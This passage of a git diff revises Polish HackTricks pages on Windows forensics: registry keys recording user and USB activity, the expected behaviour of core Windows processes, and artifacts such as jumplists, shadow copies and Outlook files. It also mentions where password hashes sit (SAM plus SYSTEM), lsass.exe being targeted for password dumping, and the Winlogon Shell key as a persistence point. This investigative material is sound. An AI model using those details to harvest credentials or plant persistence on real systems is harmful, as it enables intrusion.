- Szczegóły przechowywane w rejestrze dotyczące urządzeń USB mogą pomóc w śledzeniu, które urządzenia były podłączone do komputera, potencjalnie łącząc urządzenie z transferami wrażliwych plików lub incydentami nieautoryzowanego dostępu.
|
||||
|
||||
### Numer seryjny woluminu
|
||||
|
||||
- **Numer seryjny woluminu** może być kluczowy do śledzenia konkretnej instancji systemu plików, co jest przydatne w scenariuszach kryminalistycznych, gdzie należy ustalić pochodzenie pliku na różnych urządzeniach.
|
||||
|
||||
### **Szczegóły dotyczące zamykania**
|
||||
|
||||
- Czas zamknięcia i liczba zamknięć (ta ostatnia tylko dla XP) są przechowywane w **`System\ControlSet001\Control\Windows`** oraz **`System\ControlSet001\Control\Watchdog\Display`**.
|
||||
|
||||
### **Konfiguracja sieci**
|
||||
|
||||
- Aby uzyskać szczegółowe informacje o interfejsie sieciowym, zapoznaj się z **`System\ControlSet001\Services\Tcpip\Parameters\Interfaces{GUID_INTERFACE}`**.
|
||||
- Czas pierwszego i ostatniego połączenia sieciowego, w tym połączenia VPN, jest rejestrowany w różnych ścieżkach w **`Software\Microsoft\Windows NT\CurrentVersion\NetworkList`**.
|
||||
|
||||
### **Foldery udostępnione**
|
||||
|
||||
- Foldery udostępnione i ustawienia znajdują się w **`System\ControlSet001\Services\lanmanserver\Shares`**. Ustawienia Client Side Caching (CSC) określają dostępność plików offline.
|
||||
|
||||
### **Programy, które uruchamiają się automatycznie**
|
||||
|
||||
- Ścieżki takie jak **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Run`** i podobne wpisy w `Software\Microsoft\Windows\CurrentVersion` szczegółowo opisują programy ustawione do uruchamiania przy starcie.
|
||||
|
||||
### **Wyszukiwania i wpisane ścieżki**
|
||||
|
||||
- Wyszukiwania w Eksploratorze i wpisane ścieżki są śledzone w rejestrze pod **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer`** dla WordwheelQuery i TypedPaths, odpowiednio.
|
||||
|
||||
### **Ostatnie dokumenty i pliki Office**
|
||||
|
||||
- Ostatnie dokumenty i pliki Office, do których uzyskano dostęp, są notowane w `NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs` oraz w specyficznych ścieżkach wersji Office.
|
||||
|
||||
### **Najczęściej używane elementy (MRU)**
|
||||
|
||||
- Listy MRU, wskazujące na ostatnie ścieżki plików i polecenia, są przechowywane w różnych podkluczach `ComDlg32` i `Explorer` w `NTUSER.DAT`.
|
||||
|
||||
### **Śledzenie aktywności użytkownika**
|
||||
|
||||
- Funkcja User Assist rejestruje szczegółowe statystyki użycia aplikacji, w tym liczbę uruchomień i czas ostatniego uruchomienia, w **`NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{GUID}\Count`**.
|
||||
|
||||
### **Analiza Shellbags**
|
||||
|
||||
- Shellbags, ujawniające szczegóły dostępu do folderów, są przechowywane w `USRCLASS.DAT` i `NTUSER.DAT` w `Software\Microsoft\Windows\Shell`. Użyj **[Shellbag Explorer](https://ericzimmerman.github.io/#!index.md)** do analizy.
|
||||
|
||||
### **Historia urządzeń USB**
|
||||
|
||||
- **`HKLM\SYSTEM\ControlSet001\Enum\USBSTOR`** i **`HKLM\SYSTEM\ControlSet001\Enum\USB`** zawierają bogate szczegóły dotyczące podłączonych urządzeń USB, w tym producenta, nazwy produktu i znaczniki czasowe połączenia.
|
||||
- Użytkownika powiązanego z konkretnym urządzeniem USB można zidentyfikować, przeszukując zbiory `NTUSER.DAT` w poszukiwaniu **{GUID}** urządzenia.
|
||||
- Ostatnio zamontowane urządzenie i jego numer seryjny woluminu można śledzić przez `System\MountedDevices` i `Software\Microsoft\Windows NT\CurrentVersion\EMDMgmt`, odpowiednio.
|
||||
|
||||
Ten przewodnik podsumowuje kluczowe ścieżki i metody uzyskiwania szczegółowych informacji o systemie, sieci i aktywności użytkownika w systemach Windows, dążąc do jasności i użyteczności.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,106 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## smss.exe
|
||||
|
||||
**Menadżer sesji**.\
|
||||
Sesja 0 uruchamia **csrss.exe** i **wininit.exe** (**usługi** **OS**), podczas gdy Sesja 1 uruchamia **csrss.exe** i **winlogon.exe** (**sesja** **użytkownika**). Jednak powinieneś zobaczyć **tylko jeden proces** tego **binarnego** bez dzieci w drzewie procesów.
|
||||
|
||||
Ponadto, sesje inne niż 0 i 1 mogą oznaczać, że występują sesje RDP.
|
||||
|
||||
## csrss.exe
|
||||
|
||||
**Proces podsystemu klienta/serwera**.\
|
||||
Zarządza **procesami** i **wątkami**, udostępnia **API** **Windows** dla innych procesów oraz **mapuje litery dysków**, tworzy **pliki tymczasowe** i obsługuje **proces** **zamknięcia**.
|
||||
|
||||
Jest jeden **uruchomiony w Sesji 0 i drugi w Sesji 1** (więc **2 procesy** w drzewie procesów). Inny jest tworzony **na każdą nową sesję**.
|
||||
|
||||
## winlogon.exe
|
||||
|
||||
**Proces logowania Windows**.\
|
||||
Odpowiada za **logowanie**/**wylogowywanie** użytkowników. Uruchamia **logonui.exe**, aby poprosić o nazwę użytkownika i hasło, a następnie wywołuje **lsass.exe**, aby je zweryfikować.
|
||||
|
||||
Następnie uruchamia **userinit.exe**, który jest określony w **`HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon`** z kluczem **Userinit**.
|
||||
|
||||
Ponadto, poprzedni rejestr powinien mieć **explorer.exe** w kluczu **Shell**, w przeciwnym razie może być nadużyty jako **metoda utrzymywania złośliwego oprogramowania**.
|
||||
|
||||
## wininit.exe
|
||||
|
||||
**Proces inicjalizacji Windows**. \
|
||||
Uruchamia **services.exe**, **lsass.exe** i **lsm.exe** w Sesji 0. Powinien być tylko 1 proces.
|
||||
|
||||
## userinit.exe
|
||||
|
||||
**Aplikacja logowania Userinit**.\
|
||||
Ładuje **ntduser.dat w HKCU** i inicjalizuje **środowisko** **użytkownika** oraz uruchamia **skrypty logowania** i **GPO**.
|
||||
|
||||
Uruchamia **explorer.exe**.
|
||||
|
||||
## lsm.exe
|
||||
|
||||
**Menadżer sesji lokalnej**.\
|
||||
Współpracuje z smss.exe, aby manipulować sesjami użytkowników: logowanie/wylogowanie, uruchamianie powłoki, blokowanie/odblokowywanie pulpitu itp.
|
||||
|
||||
Po W7 lsm.exe został przekształcony w usługę (lsm.dll).
|
||||
|
||||
Powinien być tylko 1 proces w W7, a z nich usługa uruchamiająca DLL.
|
||||
|
||||
## services.exe
|
||||
|
||||
**Menadżer kontroli usług**.\
|
||||
**Ładuje** **usługi** skonfigurowane jako **auto-start** oraz **sterowniki**.
|
||||
|
||||
Jest procesem nadrzędnym dla **svchost.exe**, **dllhost.exe**, **taskhost.exe**, **spoolsv.exe** i wielu innych.
|
||||
|
||||
Usługi są definiowane w `HKLM\SYSTEM\CurrentControlSet\Services`, a ten proces utrzymuje bazę danych w pamięci z informacjami o usługach, które można zapytać za pomocą sc.exe.
|
||||
|
||||
Zauważ, że **niektóre** **usługi** będą działać w **własnym procesie**, a inne będą **dzielić proces svchost.exe**.
|
||||
|
||||
Powinien być tylko 1 proces.
|
||||
|
||||
## lsass.exe
|
||||
|
||||
**Podsystem lokalnej autoryzacji bezpieczeństwa**.\
|
||||
Odpowiada za **uwierzytelnianie** użytkowników i tworzenie **tokenów** **bezpieczeństwa**. Używa pakietów uwierzytelniających znajdujących się w `HKLM\System\CurrentControlSet\Control\Lsa`.
|
||||
|
||||
Zapisuje do **dziennika** **zdarzeń** **bezpieczeństwa** i powinien być tylko 1 proces.
|
||||
|
||||
Pamiętaj, że ten proces jest często atakowany w celu zrzutu haseł.
|
||||
|
||||
## svchost.exe
|
||||
|
||||
**Ogólny proces hosta usług**.\
|
||||
Hostuje wiele usług DLL w jednym wspólnym procesie.
|
||||
|
||||
Zazwyczaj znajdziesz, że **svchost.exe** jest uruchamiany z flagą `-k`. To uruchomi zapytanie do rejestru **HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost**, gdzie będzie klucz z argumentem wspomnianym w -k, który będzie zawierał usługi do uruchomienia w tym samym procesie.
|
||||
|
||||
Na przykład: `-k UnistackSvcGroup` uruchomi: `PimIndexMaintenanceSvc MessagingService WpnUserService CDPUserSvc UnistoreSvc UserDataSvc OneSyncSvc`
|
||||
|
||||
Jeśli również użyta jest **flaga `-s`** z argumentem, to svchost jest proszony o **uruchomienie tylko określonej usługi** w tym argumencie.
|
||||
|
||||
Będzie kilka procesów `svchost.exe`. Jeśli którykolwiek z nich **nie używa flagi `-k`**, to jest to bardzo podejrzane. Jeśli odkryjesz, że **services.exe nie jest procesem nadrzędnym**, to również jest bardzo podejrzane.
|
||||
|
||||
## taskhost.exe
|
||||
|
||||
Ten proces działa jako host dla procesów uruchamianych z DLL. Ładuje również usługi, które działają z DLL.
|
||||
|
||||
W W8 nazywa się to taskhostex.exe, a w W10 taskhostw.exe.
|
||||
|
||||
## explorer.exe
|
||||
|
||||
To jest proces odpowiedzialny za **pulpit użytkownika** i uruchamianie plików za pomocą rozszerzeń plików.
|
||||
|
||||
**Tylko 1** proces powinien być uruchomiony **na każdego zalogowanego użytkownika.**
|
||||
|
||||
Jest uruchamiany z **userinit.exe**, który powinien być zakończony, więc **żaden proces nadrzędny** nie powinien pojawić się dla tego procesu.
|
||||
|
||||
# Wykrywanie złośliwych procesów
|
||||
|
||||
- Czy działa z oczekiwaną ścieżki? (Żadne binaria Windows nie działają z lokalizacji tymczasowej)
|
||||
- Czy komunikuje się z dziwnymi adresami IP?
|
||||
- Sprawdź podpisy cyfrowe (artefakty Microsoftu powinny być podpisane)
|
||||
- Czy jest poprawnie napisane?
|
||||
- Czy działa pod oczekiwanym SID?
|
||||
- Czy proces nadrzędny jest oczekiwany (jeśli w ogóle)?
|
||||
- Czy procesy potomne są tymi oczekiwanymi? (żadne cmd.exe, wscript.exe, powershell.exe..?)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,12 +1,10 @@
|
||||
# Artefakty systemu Windows
|
||||
|
||||
## Artefakty systemu Windows
|
||||
# Windows Artefakty
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Ogólne artefakty systemu Windows
|
||||
## Ogólne Artefakty Windows
|
||||
|
||||
### Powiadomienia systemu Windows 10
|
||||
### Powiadomienia Windows 10
|
||||
|
||||
W ścieżce `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` można znaleźć bazę danych `appdb.dat` (przed rocznicą Windows) lub `wpndatabase.db` (po rocznicy Windows).
|
||||
|
||||
@ -14,13 +12,13 @@ W tej bazie danych SQLite można znaleźć tabelę `Notification` z wszystkimi p
|
||||
|
||||
### Oś czasu
|
||||
|
||||
Oś czasu to cecha systemu Windows, która zapewnia **chronologiczną historię** odwiedzanych stron internetowych, edytowanych dokumentów i uruchamianych aplikacji.
|
||||
Oś czasu to cecha Windows, która zapewnia **chronologiczną historię** odwiedzanych stron internetowych, edytowanych dokumentów i uruchamianych aplikacji.
|
||||
|
||||
Baza danych znajduje się w ścieżce `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. Ta baza danych może być otwarta za pomocą narzędzia SQLite lub za pomocą narzędzia [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **które generuje 2 pliki, które można otworzyć za pomocą narzędzia** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
### ADS (Alternatywne strumienie danych)
|
||||
### ADS (Alternatywne Strumienie Danych)
|
||||
|
||||
Pobrane pliki mogą zawierać **ADS Zone.Identifier**, wskazujący **jak** został **pobrany** z intranetu, internetu itp. Niektóre oprogramowanie (jak przeglądarki) zazwyczaj dodaje nawet **więcej** **informacji**, takich jak **URL**, z którego plik został pobrany.
|
||||
Pobrane pliki mogą zawierać **ADS Zone.Identifier**, wskazujące **jak** zostały **pobrane** z intranetu, internetu itp. Niektóre oprogramowanie (jak przeglądarki) zazwyczaj dodaje nawet **więcej** **informacji**, takich jak **URL**, z którego plik został pobrany.
|
||||
|
||||
## **Kopie zapasowe plików**
|
||||
|
||||
@ -44,11 +42,11 @@ Mając te pliki, można użyć narzędzia [**Rifiuti**](https://github.com/abelc
|
||||
|
||||
Shadow Copy to technologia zawarta w systemie Microsoft Windows, która może tworzyć **kopie zapasowe** lub migawki plików lub woluminów komputerowych, nawet gdy są one używane.
|
||||
|
||||
Te kopie zapasowe zazwyczaj znajdują się w `\System Volume Information` z głównego katalogu systemu plików, a ich nazwa składa się z **UID-ów** pokazanych na poniższym obrazie:
|
||||
Te kopie zapasowe zazwyczaj znajdują się w `\System Volume Information` z katalogu głównego systemu plików, a ich nazwa składa się z **UID-ów** pokazanych na poniższym obrazie:
|
||||
|
||||
.png>)
|
||||
|
||||
Montaż obrazu forensycznego za pomocą **ArsenalImageMounter**, narzędzie [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) może być użyte do inspekcji kopii zapasowej shadow i nawet do **wyodrębnienia plików** z kopii zapasowych shadow.
|
||||
Montaż obrazu forensycznego za pomocą **ArsenalImageMounter**, narzędzie [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow_copy_view.html) może być użyte do inspekcji kopii zapasowej shadow i nawet **wyodrębnienia plików** z kopii zapasowych shadow.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -73,11 +71,11 @@ Windows **automatycznie** **tworzy** te **skrót** w momencie, gdy użytkownik *
|
||||
- Win7-Win10: `C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
- Office: `C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
|
||||
Gdy folder jest tworzony, tworzony jest również link do folderu, do folderu nadrzędnego i do folderu dziadka.
|
||||
Gdy folder jest tworzony, tworzony jest również link do folderu, do folderu nadrzędnego i folderu dziadka.
|
||||
|
||||
Te automatycznie tworzone pliki linków **zawierają informacje o pochodzeniu**, takie jak to, czy jest to **plik** **czy** **folder**, **czasy MAC** tego pliku, **informacje o woluminie** miejsca, w którym plik jest przechowywany oraz **folder pliku docelowego**. Te informacje mogą być przydatne do odzyskania tych plików w przypadku ich usunięcia.
|
||||
Te automatycznie tworzone pliki linków **zawierają informacje o pochodzeniu**, takie jak to, czy jest to **plik** **czy** **folder**, **czasy MAC** tego pliku, **informacje o woluminie** miejsca, w którym plik jest przechowywany, oraz **folder pliku docelowego**. Te informacje mogą być przydatne do odzyskania tych plików w przypadku ich usunięcia.
|
||||
|
||||
Ponadto, **data utworzenia linku** to pierwszy **raz**, kiedy oryginalny plik był **po raz pierwszy** **używany**, a **data** **zmodyfikowana** pliku linku to **ostatni** **raz**, kiedy plik źródłowy był używany.
|
||||
Ponadto, **data utworzenia pliku linku** to pierwszy **raz**, kiedy oryginalny plik był **po raz pierwszy** **używany**, a **data** **zmodyfikowana** pliku linku to **ostatni** **raz**, kiedy plik źródłowy był używany.
|
||||
|
||||
Aby zbadać te pliki, możesz użyć [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
|
||||
@ -92,7 +90,7 @@ W tym narzędziu znajdziesz **2 zestawy** znaczników czasu:
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
|
||||
Pierwszy zestaw znaczników czasu odnosi się do **znaczników czasu samego pliku**. Drugi zestaw odnosi się do **znaczników czasu pliku linku**.
|
||||
Pierwszy zestaw znaczników czasu odnosi się do **znaczników czasu samego pliku**. Drugi zestaw odnosi się do **znaczników czasu pliku powiązanego**.
|
||||
|
||||
Możesz uzyskać te same informacje, uruchamiając narzędzie CLI systemu Windows: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
```
|
||||
@ -102,13 +100,13 @@ W tym przypadku informacje będą zapisane w pliku CSV.
|
||||
|
||||
### Jumplists
|
||||
|
||||
To są ostatnie pliki wskazane dla każdej aplikacji. To lista **ostatnich plików używanych przez aplikację**, do której możesz uzyskać dostęp w każdej aplikacji. Mogą być tworzone **automatycznie lub być dostosowane**.
|
||||
To są ostatnie pliki wskazywane dla każdej aplikacji. To lista **ostatnich plików używanych przez aplikację**, do której możesz uzyskać dostęp w każdej aplikacji. Mogą być tworzone **automatycznie lub być dostosowane**.
|
||||
|
||||
**Jumplisty** tworzone automatycznie są przechowywane w `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Jumplisty są nazwane według formatu `{id}.autmaticDestinations-ms`, gdzie początkowy ID to ID aplikacji.
|
||||
**Jumplists** tworzone automatycznie są przechowywane w `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. Jumplisty są nazwane według formatu `{id}.autmaticDestinations-ms`, gdzie początkowy ID to ID aplikacji.
|
||||
|
||||
Dostosowane jumplisty są przechowywane w `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` i są tworzone przez aplikację zazwyczaj, ponieważ coś **ważnego** wydarzyło się z plikiem (może oznaczone jako ulubione).
|
||||
|
||||
**Czas utworzenia** dowolnego jumplista wskazuje **pierwszy czas, kiedy plik był otwarty** oraz **czas modyfikacji ostatni raz**.
|
||||
**Czas utworzenia** dowolnego jumplista wskazuje **pierwszy czas, kiedy plik był otwierany** oraz **czas modyfikacji ostatni raz**.
|
||||
|
||||
Możesz sprawdzić jumplisty używając [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
|
||||
@ -120,11 +118,11 @@ Możesz sprawdzić jumplisty używając [**JumplistExplorer**](https://ericzimme
|
||||
|
||||
[**Śledź ten link, aby dowiedzieć się, czym są shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
|
||||
## Użycie USB w systemie Windows
|
||||
## Użycie USB Windows
|
||||
|
||||
Możliwe jest zidentyfikowanie, że urządzenie USB było używane dzięki utworzeniu:
|
||||
|
||||
- Folderu Ostatnie w systemie Windows
|
||||
- Folderu Ostatnie w Windows
|
||||
- Folderu Ostatnie w Microsoft Office
|
||||
- Jumplistów
|
||||
|
||||
@ -134,7 +132,7 @@ Zauważ, że niektóre pliki LNK zamiast wskazywać na oryginalną ścieżkę, w
|
||||
|
||||
Pliki w folderze WPDNSE są kopią oryginalnych, więc nie przetrwają ponownego uruchomienia PC, a GUID jest pobierany z shellbag.
|
||||
|
||||
### Informacje rejestru
|
||||
### Informacje w rejestrze
|
||||
|
||||
[Sprawdź tę stronę, aby dowiedzieć się](interesting-windows-registry-keys.md#usb-information), które klucze rejestru zawierają interesujące informacje o podłączonych urządzeniach USB.
|
||||
|
||||
@ -142,7 +140,7 @@ Pliki w folderze WPDNSE są kopią oryginalnych, więc nie przetrwają ponownego
|
||||
|
||||
Sprawdź plik `C:\Windows\inf\setupapi.dev.log`, aby uzyskać znaczniki czasowe dotyczące momentu, w którym połączenie USB zostało nawiązane (szukaj `Section start`).
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (10) (14) (2).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (10) (14) (2).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
@ -152,21 +150,21 @@ Sprawdź plik `C:\Windows\inf\setupapi.dev.log`, aby uzyskać znaczniki czasowe
|
||||
|
||||
### Czyszczenie Plug and Play
|
||||
|
||||
Zadanie zaplanowane znane jako 'Czyszczenie Plug and Play' jest głównie zaprojektowane do usuwania przestarzałych wersji sterowników. Wbrew swojemu określonemu celowi zachowania najnowszej wersji pakietu sterowników, źródła online sugerują, że celuje również w sterowniki, które były nieaktywne przez 30 dni. W związku z tym sterowniki dla urządzeń przenośnych, które nie były podłączone w ciągu ostatnich 30 dni, mogą być przedmiotem usunięcia.
|
||||
Zadanie zaplanowane znane jako 'Czyszczenie Plug and Play' jest głównie zaprojektowane do usuwania przestarzałych wersji sterowników. Wbrew swojemu określonemu celowi, aby zachować najnowszą wersję pakietu sterowników, źródła online sugerują, że celuje również w sterowniki, które były nieaktywne przez 30 dni. W związku z tym, sterowniki dla urządzeń przenośnych, które nie były podłączone w ciągu ostatnich 30 dni, mogą być poddane usunięciu.
|
||||
|
||||
Zadanie znajduje się pod następującą ścieżką: `C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup`.
|
||||
|
||||
Zrzut ekranu przedstawiający zawartość zadania jest dostarczony: 
|
||||
Zrzut ekranu przedstawiający zawartość zadania: 
|
||||
|
||||
**Kluczowe komponenty i ustawienia zadania:**
|
||||
|
||||
- **pnpclean.dll**: Ten DLL jest odpowiedzialny za rzeczywisty proces czyszczenia.
|
||||
- **pnpclean.dll**: Ten DLL odpowiada za rzeczywisty proces czyszczenia.
|
||||
- **UseUnifiedSchedulingEngine**: Ustawione na `TRUE`, co wskazuje na użycie ogólnego silnika planowania zadań.
|
||||
- **MaintenanceSettings**:
|
||||
- **Okres ('P1M')**: Nakazuje Harmonogramowi Zadań uruchomienie zadania czyszczenia co miesiąc podczas regularnej automatycznej konserwacji.
|
||||
- **Termin ('P2M')**: Nakazuje Harmonogramowi Zadań, jeśli zadanie nie powiedzie się przez dwa kolejne miesiące, wykonać zadanie podczas awaryjnej automatycznej konserwacji.
|
||||
- **Okres ('P1M')**: Nakazuje Harmonogramowi Zadań uruchomienie zadania czyszczenia co miesiąc podczas regularnej konserwacji automatycznej.
|
||||
- **Termin ('P2M')**: Nakazuje Harmonogramowi Zadań, jeśli zadanie nie powiedzie się przez dwa kolejne miesiące, wykonać zadanie podczas awaryjnej konserwacji automatycznej.
|
||||
|
||||
Ta konfiguracja zapewnia regularną konserwację i czyszczenie sterowników, z postanowieniami o ponownym podejmowaniu zadania w przypadku kolejnych niepowodzeń.
|
||||
Ta konfiguracja zapewnia regularną konserwację i czyszczenie sterowników, z postanowieniami o ponownym podejmowaniu próby w przypadku kolejnych niepowodzeń.
|
||||
|
||||
**Aby uzyskać więcej informacji, sprawdź:** [**https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)
|
||||
|
||||
@ -181,7 +179,7 @@ Ponadto, w nagłówkach `References` i `In-Reply-To` możesz znaleźć ID wiadom
|
||||
|
||||
.png>)
|
||||
|
||||
### Aplikacja Poczta systemu Windows
|
||||
### Aplikacja Poczta Windows
|
||||
|
||||
Ta aplikacja zapisuje e-maile w formacie HTML lub tekstowym. Możesz znaleźć e-maile w podfolderach w `\Users\<username>\AppData\Local\Comms\Unistore\data\3\`. E-maile są zapisywane z rozszerzeniem `.dat`.
|
||||
|
||||
@ -211,7 +209,7 @@ Możesz otworzyć plik PST za pomocą narzędzia [**Kernel PST Viewer**](https:/
|
||||
|
||||
### Pliki Microsoft Outlook OST
|
||||
|
||||
Plik **OST** jest generowany przez Microsoft Outlook, gdy jest skonfigurowany z **IMAP** lub serwerem **Exchange**, przechowując podobne informacje do pliku PST. Ten plik jest synchronizowany z serwerem, zachowując dane przez **ostatnie 12 miesięcy** do **maksymalnego rozmiaru 50 GB**, i znajduje się w tym samym katalogu co plik PST. Aby wyświetlić plik OST, można wykorzystać [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html).
|
||||
Plik **OST** jest generowany przez Microsoft Outlook, gdy jest skonfigurowany z **IMAP** lub serwerem **Exchange**, przechowując podobne informacje do pliku PST. Plik ten jest synchronizowany z serwerem, zachowując dane przez **ostatnie 12 miesięcy** do **maksymalnego rozmiaru 50GB**, i znajduje się w tym samym katalogu co plik PST. Aby wyświetlić plik OST, można wykorzystać [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html).
|
||||
|
||||
### Przywracanie załączników
|
||||
|
||||
@ -230,27 +228,27 @@ Zgubione załączniki mogą być odzyskiwane z:
|
||||
- **Windows 7/10**: `thumbs.db` jest tworzony, gdy uzyskuje się dostęp przez sieć za pomocą ścieżki UNC.
|
||||
- **Windows Vista i nowsze**: Podglądy miniatur są centralizowane w `%userprofile%\AppData\Local\Microsoft\Windows\Explorer` z plikami nazwanymi **thumbcache_xxx.db**. [**Thumbsviewer**](https://thumbsviewer.github.io) i [**ThumbCache Viewer**](https://thumbcacheviewer.github.io) to narzędzia do przeglądania tych plików.
|
||||
|
||||
### Informacje rejestru systemu Windows
|
||||
### Informacje w rejestrze Windows
|
||||
|
||||
Rejestr systemu Windows, przechowujący obszerne dane o systemie i aktywności użytkownika, znajduje się w plikach w:
|
||||
Rejestr Windows, przechowujący obszerne dane o systemie i aktywności użytkownika, znajduje się w plikach w:
|
||||
|
||||
- `%windir%\System32\Config` dla różnych podkluczy `HKEY_LOCAL_MACHINE`.
|
||||
- `%UserProfile%{User}\NTUSER.DAT` dla `HKEY_CURRENT_USER`.
|
||||
- Windows Vista i nowsze wersje tworzą kopie zapasowe plików rejestru `HKEY_LOCAL_MACHINE` w `%Windir%\System32\Config\RegBack\`.
|
||||
- Dodatkowo, informacje o wykonaniu programów są przechowywane w `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` od Windows Vista i Windows 2008 Server.
|
||||
- Dodatkowo, informacje o wykonaniu programów są przechowywane w `%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT` od Windows Vista i Windows 2008 Server wzwyż.
|
||||
|
||||
### Narzędzia
|
||||
|
||||
Niektóre narzędzia są przydatne do analizy plików rejestru:
|
||||
|
||||
- **Edytor rejestru**: Jest zainstalowany w systemie Windows. To GUI do nawigacji przez rejestr systemu Windows bieżącej sesji.
|
||||
- **Edytor rejestru**: Jest zainstalowany w Windows. To GUI do nawigacji przez rejestr Windows bieżącej sesji.
|
||||
- [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md): Umożliwia załadowanie pliku rejestru i nawigację przez nie za pomocą GUI. Zawiera również zakładki podświetlające klucze z interesującymi informacjami.
|
||||
- [**RegRipper**](https://github.com/keydet89/RegRipper3.0): Ponownie, ma GUI, które pozwala na nawigację przez załadowany rejestr i zawiera również wtyczki, które podświetlają interesujące informacje w załadowanym rejestrze.
|
||||
- [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html): Inna aplikacja GUI zdolna do wydobywania ważnych informacji z załadowanego rejestru.
|
||||
|
||||
### Przywracanie usuniętego elementu
|
||||
|
||||
Gdy klucz jest usuwany, jest oznaczany jako taki, ale dopóki przestrzeń, którą zajmuje, nie jest potrzebna, nie zostanie usunięty. Dlatego używając narzędzi takich jak **Registry Explorer**, możliwe jest odzyskanie tych usuniętych kluczy.
|
||||
Gdy klucz jest usuwany, jest oznaczany jako taki, ale dopóki przestrzeń, którą zajmuje, nie jest potrzebna, nie zostanie usunięty. Dlatego przy użyciu narzędzi takich jak **Registry Explorer** możliwe jest odzyskanie tych usuniętych kluczy.
|
||||
|
||||
### Ostatni czas zapisu
|
||||
|
||||
@ -262,7 +260,7 @@ Plik/hive **SAM** zawiera **użytkowników, grupy i hashe haseł użytkowników*
|
||||
|
||||
W `SAM\Domains\Account\Users` możesz uzyskać nazwę użytkownika, RID, ostatnie logowanie, ostatnie nieudane logowanie, licznik logowania, politykę haseł i kiedy konto zostało utworzone. Aby uzyskać **hashe**, musisz również **mieć** plik/hive **SYSTEM**.
|
||||
|
||||
### Interesujące wpisy w rejestrze systemu Windows
|
||||
### Interesujące wpisy w rejestrze Windows
|
||||
|
||||
{{#ref}}
|
||||
interesting-windows-registry-keys.md
|
||||
@ -270,23 +268,23 @@ interesting-windows-registry-keys.md
|
||||
|
||||
## Wykonane programy
|
||||
|
||||
### Podstawowe procesy systemu Windows
|
||||
### Podstawowe procesy Windows
|
||||
|
||||
W [tym poście](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d) możesz dowiedzieć się o wspólnych procesach systemu Windows, aby wykryć podejrzane zachowania.
|
||||
W [tym poście](https://jonahacks.medium.com/investigating-common-windows-processes-18dee5f97c1d) możesz dowiedzieć się o wspólnych procesach Windows, aby wykryć podejrzane zachowania.
|
||||
|
||||
### Ostatnie aplikacje systemu Windows
|
||||
### Ostatnie aplikacje Windows
|
||||
|
||||
W rejestrze `NTUSER.DAT` w ścieżce `Software\Microsoft\Current Version\Search\RecentApps` możesz znaleźć podklucze z informacjami o **wykonanej aplikacji**, **ostatnim czasie**, kiedy była wykonywana, oraz **liczbie razy**, kiedy była uruchamiana.
|
||||
W rejestrze `NTUSER.DAT` w ścieżce `Software\Microsoft\Current Version\Search\RecentApps` możesz znaleźć podklucze z informacjami o **wykonanej aplikacji**, **ostatnim czasie**, kiedy była wykonywana, oraz **liczbie razy**, kiedy została uruchomiona.
|
||||
|
||||
### BAM (Moderator Aktywności w Tle)
|
||||
|
||||
Możesz otworzyć plik `SYSTEM` za pomocą edytora rejestru, a wewnątrz ścieżki `SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}` możesz znaleźć informacje o **aplikacjach wykonywanych przez każdego użytkownika** (zauważ `{SID}` w ścieżce) oraz **o której godzinie** były wykonywane (czas znajduje się w wartości danych rejestru).
|
||||
